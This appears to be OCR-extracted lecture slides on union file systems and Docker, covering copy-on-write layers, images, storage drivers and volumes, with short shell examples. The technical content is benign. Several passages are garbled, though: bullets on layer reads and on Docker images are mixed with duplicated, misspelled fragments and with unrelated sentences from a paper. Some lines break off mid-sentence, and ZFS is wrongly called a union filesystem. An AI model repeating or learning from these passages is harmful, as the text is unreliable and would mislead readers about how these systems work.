

**Important** - Can we modify file2 in test\_mnt directory? Yes. Though it is coming from an underlying read-only file system we can still modify it. Union File Systems use a concept COW or copy of write to implement it i.e. a copy of file2 would be created in image1 which is read-write and that would override the file coming from image2.

#cat >> /tmp/test\_mnt/file2 Text added after ufs mounting #cat/tmp/test\_mnt/file2  $Test$  - file  $2$ Test added after ufs mounting





#cat/tmp/mnt1/file2  $Test$  - file  $2$ Test added after ufs mounting Write .. file1  $\bullet$  $\cdot$  file2

#### Reads and Writes in UFS

- Read from the top-most layer where it exists. those tayer witches to exists.
	- If not created or changed on the top layer, the read will fall through the layers until it reaches a layer where that file does exist. This is in this interest where that file does exist. or changed on the top layer, the read will fall ayers until it reaches a layer
- File changes and deletions work by modifying figure 7.3. tions work by modifying

the top layer

- When a file is deleted, a delete record is written to the top layer, which overshadows any versions of that file on lower layers. Understanding version is where it to top layer, v
- When a file is changed, that change is written to the top layer, which again shadows any versions of that file on lower layers. Who of that the on fower rayers.



### Docker images



- *images* are similar to VM images, except that they consist of a series of *layers*. storage speed. These can speed as Fig. 1: Docker high-level design. *C* stands for Container, *I* for Image to the coriac of C2 use images that share two layers.
- Every layer is a set of files. The layers get stacked with files in the upper layers superseding files in the layers below them.  $\overline{\mathcal{C}}$  idycis betuw then. saves the changes as a new layer (and hence a new index in and hence a new image),  $\frac{1}{2}$ the filles in the upper  $\blacksquare$ To store data persistently beyond the container removal,
	- The number of layers in a single image ranges from one to several dozens. Docker danges nom one t *volume driver* which provides the container access to data using protocols such as NFS and in this series in this series is non-
- Similarly to git, the layers are identified by fingerprints of their content. re identitied by tingernri we introduce the relevant background on Docker images and is on challenges specific to configuring the local "ephemeral" its of their content Users exchange images via a Docker *registry* service which
- Different images often share layers, which provides significant space and I/O transfer savings. *A. Docker Images*  $\Omega$  is a population is popular registrict storing  $\Omega$ public images [14]. Docker clients cache images locally and
- A layer in a Docker image often represents a layer in the corresponding software stack. filen represents a laver li binaries, configuration files, and data, but also provide access  $\frac{1}{2}$  registration the registration  $\frac{1}{2}$ and correspond
	- For example, an image could consist of a Linux distribution layer, a libraries layer, a middleware layer, and an application layer. I consist of a Linux distribution layer, a libraries layer, a a series of *layers*. Every layer is a set of files. The layers get ria per, a fibraries fayer, a

#### Images

- **A container image is read-only**, with changes to its file system during execution stored separately.
- To create a container from an image, Docker creates an additional *writeable* layer on top of the image with which the container interacts.
- When the container updates a file, the **file** is copied to the writable layer and only the copy is updated (copy-on-write).
- Unless the user saves the changes as a new layer (and hence a new image), the changes are discarded when the container is removed.

### Docker design

- containerd starts a container from a Docker image
- One image can launch multiple containers
- An image is built from a Dockerfile that specifies the image's attributes, files, commands, etc.
- Consider the following analogy:



### Storage Drivers

- Storage drivers are sometimes also called *graphdrivers* because they maintain the graph (tree) of Docker layers and images.
- A storage driver is responsible for preparing a file system for a container.
- Several:
	- VFS/unionfs
	- AUFS
	- Overlay
	- BtrFS
	- ZFS

## Which storage driver to use?

## Docker Union File Systems

- UnionFS
	- Original. Not actively developed anymore.
	- https://unionfs.filesystems.org/.
- aufs
	- A re-implemenation of original UnionFS that added many new features, but was rejected for
	- Default driver for Docker on Ubuntu/Debian but was replaced by OverlayFS (for Linux kernel
- **OverlayFS** 
	- Included in Linux Kernel since 3.18 (26 October 2014).
	- Filesystem used by default overlay2 Docker driver.
	- Generally has better performance then aufs and has some nice features such as page cache
- ZFS
	- ZFS is union filesystem created by Sun Microsystems (now Oracle).
	- Some interesting features like hierarchical checksumming, native handling of snapshots and deduplication.
	- Maintained by Oracle, it has non-OSS friendly license (CDDL) and therefore cannot be shipped as part of Linux kernel.
- Btrfs
	- Btrfs is joint project of multiple companies including SUSE, WD or Facebook published un
	- Btrfs is a default filesystem of Fedora 33. It also has some useful features such as block-level<br>and a lot more.

## Storage Driver Comparison

#### **VFS**

- This simple driver does not save file updates separately from an image via CoW, but instead creates a complete copy of the image for each newly started container. It can therefore run on top of any file system.
- + stable
- - inefficient

#### **Aufs (Another Union file system)**

- Takes multiple directories and stacks them on top of each other to provide a single unified view at a<br>single mount point. Aufs performs file-level CoW, storing updated versions of files in upper branches. To support Docker, each branch maps to an image layer
- - Not so much stable
- + Efficient but depends on multiple factors

#### **OverlayFS**

- Yet another implementation of a union file system
- Available for Linux distributions
- OK on efficiency and stability

#### **Btrfs**

- Modern CoW file system based on a *CoW-friendly* version of a B- tree
- Natively supports CoW and does not require an underlying file system
- + IO performance
- + Space efficiency
- - not so stable



Figure credit: Docker-in-action

#### docker run --name mod\_ubuntu ubuntu:latest touch /mychange



**By looking at the union file system from the side—the perspective of its layers—you can begin to understand the relationship between different images and how file changes impact image size.**

#### Volumes

- A **volume** is a mount point on the container's directory tree where a portion of the host directory tree has been mounted.
- Volumes allow containers to share files with the host or other containers.
- Volumes are parts of the host file system that Docker mounts into containers at specified locations.
- There are two types of volumes: Docker- managed volumes that are located in the Docker part of the host file system and bind mount volumes that are located anywhere on the host file system.



writeable top layer of the union file system

#### Docker Volumes

- Containers, by default, do not have persistent storage
- Bind-mount a directory into a container:

docker run –v hostdir:containerdir

- Read-only: hostdir:containerdir:ro
- Docker can also create named volumes enabling persistent, shared storage among containers
- Create: docker volume create <name>
- List: docker volume ls
- Mount:

docker run --mount source=<name>,target=<containerdir>